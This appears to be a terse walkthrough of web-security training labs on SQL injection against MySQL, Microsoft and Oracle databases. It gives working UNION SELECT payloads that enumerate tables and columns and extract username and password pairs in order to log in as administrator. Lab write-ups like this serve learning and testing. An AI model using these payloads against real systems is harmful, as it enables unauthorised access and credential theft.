
Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft

- Find number for columns return by
UNIONquery. We know it returns 2 cols. Modify Query for MicrosoftMySQL.
Lab: SQL injection attack, listing the database contents on non-Oracle databases
- We know there are 2 columns from previous labs.

- Let's get table names using below query
' UNION SELECT table_name, null from information_schema.tables --
- To complete this lab we need to login as administrator so lets view the columns of
users_vupwzptable

- We found the column names we can user these information to get the credentials from the table.
' UNION SELECT username_gtsafb || '~' || password_oczcnq, null from users_vupwzp --

- Login with this credentials to complete the lab
Lab: SQL injection attack, listing the database contents on Oracle
- Use below query to list tables (we know it returns 2 columns hence using null with table_name (first col being string))
' union select table_name, null from all_tables --

- Use this tables name:
USERS_TTHDHTto get the columns
' UNION SELECT COLUMN_NAME, NULL FROM all_tab_columns WHERE table_name = 'USERS_TTHDHT'--

- Use this information to get usernames and passwords
' UNION SELECT USERNAME_YGZPNM || '~' || PASSWORD_AWDFIL, NULL FROM USERS_TTHDHT --

- Login with is credentials to complete the lab